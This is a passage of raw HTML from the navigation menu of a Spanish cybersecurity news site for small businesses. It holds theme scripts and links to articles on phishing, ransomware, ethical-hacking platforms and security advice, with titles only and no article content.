</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_6_698268b71cd31" id="td_uid_7_698268b722a98" data-td_block_id="td_uid_6_698268b71cd31" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/">Todo</a><a class="mega-menu-sub-cat-td_uid_6_698268b71cd31"  id="td_uid_8_698268b722b09" data-td_block_id="td_uid_6_698268b71cd31" data-td_filter_value="8" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/">Ataques y amenazas</a><a class="mega-menu-sub-cat-td_uid_6_698268b71cd31"  id="td_uid_9_698268b722bba" data-td_block_id="td_uid_6_698268b71cd31" data-td_filter_value="10" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a><a class="mega-menu-sub-cat-td_uid_6_698268b71cd31"  id="td_uid_10_698268b722c20" data-td_block_id="td_uid_6_698268b71cd31" data-td_filter_value="7" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a><a class="mega-menu-sub-cat-td_uid_6_698268b71cd31"  id="td_uid_11_698268b722c78" data-td_block_id="td_uid_6_698268b71cd31" data-td_filter_value="9" href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></div></div><div id=td_uid_6_698268b71cd31 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/notificaciones-falsas-que-suplantan-a-la-agencia-tributaria-aeat-ya-la-direccion-electronica-habilitada-unica-dehu/" rel="bookmark" class="td-image-wrap" title="Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la Dirección Electrónica Habilitada Única (DEHú)"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/" class="td-post-category">Ataques y amenazas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/notificaciones-falsas-que-suplantan-a-la-agencia-tributaria-aeat-ya-la-direccion-electronica-habilitada-unica-dehu/" rel="bookmark" title="Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la Dirección Electrónica Habilitada Única (DEHú)">Notificaciones falsas que suplantan a la Agencia Tributaria (AEAT) ya la&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026/" rel="bookmark" class="td-image-wrap" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6479-las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/las-5-principales-api-de-redes-sociales-para-recopilacion-y-analisis-de-datos-en-2026/" rel="bookmark" title="Las 5 principales API de redes sociales para recopilación y análisis de datos en 2026">Las 5 principales API de redes sociales para recopilación y análisis&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-2026-la-ia-como-espada-y-escudo/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad en 2026: la IA como espada y escudo"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6475-ciberseguridad-en-2026-la-ia-como-espada-y-escudo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Ciberseguridad en 2026: la IA como espada y escudo" title="Ciberseguridad en 2026: la IA como espada y escudo" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ciberseguridad-en-2026-la-ia-como-espada-y-escudo/" rel="bookmark" title="Ciberseguridad en 2026: la IA como espada y escudo">Ciberseguridad en 2026: la IA como espada y escudo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales/" rel="bookmark" class="td-image-wrap" title="Protocolos de seguridad avanzados para proteger cuentas y activos digitales"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6470-protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6470-protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/02/6470-protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Protocolos de seguridad avanzados para proteger cuentas y activos digitales" title="Protocolos de seguridad avanzados para proteger cuentas y activos digitales" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/protocolos-de-seguridad-avanzados-para-proteger-cuentas-y-activos-digitales/" rel="bookmark" title="Protocolos de seguridad avanzados para proteger cuentas y activos digitales">Protocolos de seguridad avanzados para proteger cuentas y activos digitales</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_698268b71cd31" data-td_block_id="td_uid_6_698268b71cd31"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_698268b71cd31" data-td_block_id="td_uid_6_698268b71cd31"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-mega-menu menu-item-40"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Aprende ciberseguridad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_698268b726c7b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_698268b726c7b" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_12_698268b726c7b = new tdBlock();
block_td_uid_12_698268b726c7b.id = "td_uid_12_698268b726c7b";
block_td_uid_12_698268b726c7b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_12_698268b726c7b_rand","tdc_css_class":"td_uid_12_698268b726c7b_rand","tdc_css_class_style":"td_uid_12_698268b726c7b_rand_style"}';
block_td_uid_12_698268b726c7b.td_column_number = "3";
block_td_uid_12_698268b726c7b.block_type = "td_block_mega_menu";
block_td_uid_12_698268b726c7b.post_count = "4";
block_td_uid_12_698268b726c7b.found_posts = "101";
block_td_uid_12_698268b726c7b.header_color = "";
block_td_uid_12_698268b726c7b.ajax_pagination_infinite_stop = "";
block_td_uid_12_698268b726c7b.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_12_698268b726c7b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_12_698268b726c7b" id="td_uid_13_698268b729d40" data-td_block_id="td_uid_12_698268b726c7b" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/">Todo</a><a class="mega-menu-sub-cat-td_uid_12_698268b726c7b"  id="td_uid_14_698268b729db8" data-td_block_id="td_uid_12_698268b726c7b" data-td_filter_value="902" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/analisis-de-codigo/">Análisis de Código</a><a class="mega-menu-sub-cat-td_uid_12_698268b726c7b"  id="td_uid_15_698268b729e22" data-td_block_id="td_uid_12_698268b726c7b" data-td_filter_value="17" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/">Consejos de ciberseguridad</a><a class="mega-menu-sub-cat-td_uid_12_698268b726c7b"  id="td_uid_16_698268b729e7b" data-td_block_id="td_uid_12_698268b726c7b" data-td_filter_value="18" href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/">Formación básica para usuarios</a></div></div><div id=td_uid_12_698268b726c7b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" class="td-image-wrap" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/seis-cursos-gratuitos-cisco-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="seis cursos gratuitos cisco" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/descubrimos-estos-6-cursos-cisco-gratuitos-de-ciberseguridad/" rel="bookmark" title="¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!">¡Descubrimos estos 6 Cursos Cisco gratuitos de Ciberseguridad!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" class="td-image-wrap" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/comparativa-simulaciones-hacking-etico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="comparativa simulaciones hacking etico" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/hack-the-box-o-try-hack-me-comparativa-de-simulaciones-de-hacking-etico/" rel="bookmark" title="¿Hack the Box o Try Hack Me?  Comparativa de simulaciones de hacking ético">¿Hack the Box o Try Hack Me?  Comparativa de simulaciones&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" class="td-image-wrap" title="Ciberseguridad para empresas: 10 opciones para estar protegidos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ciberseguridad-empresas-consejos-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ciberseguridad-empresas-consejos" title="Ciberseguridad para empresas: 10 opciones para estar protegidos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ciberseguridad-para-empresas-10-opciones-para-estar-protegidos/" rel="bookmark" title="Ciberseguridad para empresas: 10 opciones para estar protegidos">Ciberseguridad para empresas: 10 opciones para estar protegidos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" class="td-image-wrap" title="Ransomware: Una Amenaza Creciente en las Empresas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/03/ransomware-amenaza-creciente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="ransomware-amenaza-creciente" title="Ransomware: Una Amenaza Creciente en las Empresas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/" class="td-post-category">Consejos de ciberseguridad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/ransomware-una-amenaza-creciente-en-las-empresas/" rel="bookmark" title="Ransomware: Una Amenaza Creciente en las Empresas">Ransomware: Una Amenaza Creciente en las Empresas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_12_698268b726c7b" data-td_block_id="td_uid_12_698268b726c7b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_12_698268b726c7b" data-td_block_id="td_uid_12_698268b726c7b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2687"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Listado de Mejores Masters de Ciberseguridad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-41"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/informes-y-tendencias/">Informes y tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_17_698268b72e4b0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_698268b72e4b0" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_17_698268b72e4b0 = new tdBlock();
block_td_uid_17_698268b72e4b0.id = "td_uid_17_698268b72e4b0";
block_td_uid_17_698268b72e4b0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_17_698268b72e4b0_rand","tdc_css_class":"td_uid_17_698268b72e4b0_rand","tdc_css_class_style":"td_uid_17_698268b72e4b0_rand_style"}';
block_td_uid_17_698268b72e4b0.td_column_number = "3";
block_td_uid_17_698268b72e4b0.block_type = "td_block_mega_menu";
block_td_uid_17_698268b72e4b0.post_count = "5";
block_td_uid_17_698268b72e4b0.found_posts = "15";
block_td_uid_17_698268b72e4b0.header_color = "";
block_td_uid_17_698268b72e4b0.ajax_pagination_infinite_stop = "";
block_td_uid_17_698268b72e4b0.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_17_698268b72e4b0);
</script><div id=td_uid_17_698268b72e4b0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" class="td-image-wrap" title="El coronavirus como forma de ataque para los dispositivos"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/Consejos-de-ciberseguridad-ransomwere-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="El coronavirus como forma de ataque para los dispositivos" title="El coronavirus como forma de ataque para los dispositivos" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/el-coronavirus-como-forma-de-ataque-para-los-dispositivos/" rel="bookmark" title="El coronavirus como forma de ataque para los dispositivos">El coronavirus como forma de ataque para los dispositivos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" class="td-image-wrap" title="Formas mas frecuentes de ataque"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/ataques-y-amenazas-1-5-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Formas mas frecuentes de ataque" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/formas-mas-frecuentes-de-ataque/" rel="bookmark" title="Formas mas frecuentes de ataque">Formas mas frecuentes de ataque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" class="td-image-wrap" title="HP se consolida como la marca preferida por los usuarios en España"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/11/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="HP se consolida como la marca preferida por los usuarios en España" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/hp-se-consolida-como-la-marca-preferida-de-pc-en-espana/" rel="bookmark" title="HP se consolida como la marca preferida por los usuarios en España">HP se consolida como la marca preferida por los usuarios en&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" class="td-image-wrap" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Informes-y-tendencias-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/sistema-ia-ciberamenazas/" rel="bookmark" title="Los sistemas IA, mejoran la respuesta a las ciberamenazas">Los sistemas IA, mejoran la respuesta a las ciberamenazas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" class="td-image-wrap" title="El meme y su regulación jurídica"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/07/Seguridad-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="El meme y su regulación jurídica" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/" class="td-post-category">Destacado</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/meme-regulacion/" rel="bookmark" title="El meme y su regulación jurídica">El meme y su regulación jurídica</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_17_698268b72e4b0" data-td_block_id="td_uid_17_698268b72e4b0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_17_698268b72e4b0" data-td_block_id="td_uid_17_698268b72e4b0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-42"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Soluciones para PYMES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_698268b7399e7_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_698268b7399e7" ><script type="9c76d1114bf091e267760b3d-text/javascript">var block_td_uid_18_698268b7399e7 = new tdBlock();
block_td_uid_18_698268b7399e7.id = "td_uid_18_698268b7399e7";
block_td_uid_18_698268b7399e7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_698268b7399e7_rand","tdc_css_class":"td_uid_18_698268b7399e7_rand","tdc_css_class_style":"td_uid_18_698268b7399e7_rand_style"}';
block_td_uid_18_698268b7399e7.td_column_number = "3";
block_td_uid_18_698268b7399e7.block_type = "td_block_mega_menu";
block_td_uid_18_698268b7399e7.post_count = "4";
block_td_uid_18_698268b7399e7.found_posts = "46";
block_td_uid_18_698268b7399e7.header_color = "";
block_td_uid_18_698268b7399e7.ajax_pagination_infinite_stop = "";
block_td_uid_18_698268b7399e7.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_18_698268b7399e7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_18_698268b7399e7" id="td_uid_19_698268b73dc08" data-td_block_id="td_uid_18_698268b7399e7" data-td_filter_value="" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/">Todo</a><a class="mega-menu-sub-cat-td_uid_18_698268b7399e7"  id="td_uid_20_698268b73dc75" data-td_block_id="td_uid_18_698268b7399e7" data-td_filter_value="20" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/">Notas de prensa</a><a class="mega-menu-sub-cat-td_uid_18_698268b7399e7"  id="td_uid_21_698268b73dd06" data-td_block_id="td_uid_18_698268b7399e7" data-td_filter_value="19" href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/productos-y-servicios-de-las-empresas/">Productos y servicios de las empresas</a></div></div><div id=td_uid_18_698268b7399e7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" class="td-image-wrap" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress"><img width="218" height="110" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/04/bcc-218x110.png"  alt="barcelona cybersecurity congress" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/notas-de-prensa/" class="td-post-category">Notas de prensa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/soluciones-para-pymes/notas-de-prensa/las-big-tech-ofreceran-soluciones-a-la-industria-en-el-barcelona-cybersecurity-congress/" rel="bookmark" title="Las Big Tech ofrecerán soluciones a la industria en el Barcelona Cybersecurity Congress">Las Big Tech ofrecerán soluciones a la industria en el Barcelona&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
